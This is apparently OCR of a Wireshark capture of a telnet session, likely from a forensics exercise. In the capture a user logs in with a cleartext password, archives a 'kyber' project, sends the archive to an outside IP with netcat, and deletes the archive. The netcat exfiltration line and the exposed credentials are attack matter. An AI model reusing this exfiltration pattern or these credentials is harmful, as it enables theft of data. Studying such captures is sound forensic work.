 Wireshark · Follow TCP Stream (tcp.stream eq 0) · stolen_data
........... ..!.."..'.....#..... ..#..'........!..".....
.....#.....'.............P...... .38400,38400....#.ubuntu:
0....'..DISPLAY.ubuntu:0......xterm..............Ubuntu 16.04.1 LTS
ubuntu login: ccaaddmmaasstteerr
.
Password: design123er
.
Last login: Tue Feb 21 23:12:21 PST 2017 from 192.168.195.138 on pts/18
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
242 packages can be updated.
4 updates are security updates.
*** System restart required ***
.]0;cadmaster@ubuntu: ~.cadmaster@ubuntu:~$ ccdd  pprroojjee        cts/
.
.]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects$ tar cvf kyber.tar
kyber/*tar cvf kyber.tar kyber/*
.
kyber/ks-component.stl
.]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects$ nc -w 3
41.245.245.2 80 <kyber.tarnc -w 3 41.245.245.2 80 <kyber.tar
.
.]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects$ rm kyber.tarrm
kyber.tar
.
.]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects$ eexxiitt
.
logout
49 client pkt(s), 48 server pkt(s), 73 turn(s).
Entire conversation (1147 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Zavřít Nápověda